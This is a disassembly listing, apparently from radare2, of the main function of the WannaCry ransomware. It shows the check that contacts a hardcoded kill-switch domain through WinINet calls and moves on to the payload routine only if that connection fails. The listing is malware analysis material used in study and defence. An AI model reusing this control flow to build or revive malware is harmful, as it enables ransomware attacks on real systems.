 [0x00408140]
int main (int argc, char **argv, char **envp);
; var int32_t var_64h @ stack - 0x64
; var int32_t var_50h @ stack - 0x50
; var int32_t var_17h @ stack - 0x17
; var int32_t var_13h @ stack - 0x13
; var int32_t var_fh @ stack - 0xf
; var int32_t var_bh @ stack - 0xb
; var int32_t var_7h @ stack - 0x7
; var int32_t var_3h @ stack - 0x3
; var int32_t var_1h @ stack - 0x1
0x00408140 sub esp, 0x50
0x00408143 push esi
0x00408144 push edi
0x00408145 mov ecx, 0xe ; 14
0x0040814a mov esi, str.http:__www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com ; 0x4313d0
0x0040814f lea edi, [var_50h]
0x00408153 xor eax, eax
0x00408155 rep movsd dword es:[edi], dword ptr [esi]
0x00408157 movsb byte es:[edi], byte ptr [esi]
0x00408158 mov dword [var_17h], eax
0x0040815c mov dword [var_13h], eax
0x00408160 mov dword [var_fh], eax
0x00408164 mov dword [var_bh], eax
0x00408168 mov dword [var_7h], eax
0x0040816c mov word [var_3h], ax
0x00408171 push eax
0x00408172 push eax
0x00408173 push eax
0x00408174 push 1 ; 1
0x00408176 push eax
0x00408177 mov byte [var_1h], al
0x0040817b call dword [InternetOpenA] ; 0x40a134
0x00408181 push 0
0x00408183 push 0x84000000
0x00408188 push 0
0x0040818a lea ecx, [var_64h]
0x0040818e mov esi, eax
0x00408190 push 0
0x00408192 push ecx
0x00408193 push esi
0x00408194 call dword [InternetOpenUrlA] ; 0x40a138
0x0040819a mov edi, eax
0x0040819c push esi
0x0040819d mov esi, dword [InternetCloseHandle] ; 0x40a13c
0x004081a3 test edi, edi
0x004081a5 jne 0x4081bc
[0x004081a7]
0x004081a7 call esi
0x004081a9 push 0
0x004081ab call esi
0x004081ad call fcn.00408090 ; fcn.00408090
0x004081b2 pop edi
0x004081b3 xor eax, eax
0x004081b5 pop esi
0x004081b6 add esp, 0x50
0x004081b9 ret 0x10
[0x004081bc]
0x004081bc call esi
0x004081be push edi
0x004081bf call esi
0x004081c1 pop edi
0x004081c2 xor eax, eax
0x004081c4 pop esi
0x004081c5 add esp, 0x50
0x004081c8 ret 0x10